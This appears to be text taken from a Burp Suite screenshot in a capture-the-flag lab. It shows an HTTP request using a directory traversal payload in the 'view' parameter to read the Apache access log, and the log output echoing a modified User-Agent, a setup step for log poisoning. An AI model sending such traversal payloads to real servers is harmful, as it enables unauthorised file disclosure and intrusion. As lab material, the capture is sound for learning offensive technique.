 Pretty Raw Hex
GET /?view=dog/../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.237.21
3 User-Agent: hello
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Pretty Raw Hex Render
28 10.10.145.14 - - [11/Oct/2023:19:49:00 +0000] "GET
/favicon.ico HTTP/1.1" 404 490
"http://10.10.237.21/?view=dog/../../../../var/log/apache2/ac
cess.log&ext=" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0"
29 127.0.0.1 - - [11/Oct/2023:19:49:11 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
30 10.10.145.14 - - [11/Oct/2023:19:49:12 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 788 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
31 127.0.0.1 - - [11/Oct/2023:19:49:47 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
32 127.0.0.1 - - [11/Oct/2023:19:50:18 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
33 10.10.145.14 - - [11/Oct/2023:19:50:33 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 778 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
34 127.0.0.1 - - [11/Oct/2023:19:50:48 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
35 127.0.0.1 - - [11/Oct/2023:19:51:18 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
36 10.10.145.14 - - [11/Oct/2023:19:51:34 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 799 "-" "hello"
37 </div>
38 </body>
39
40 </html>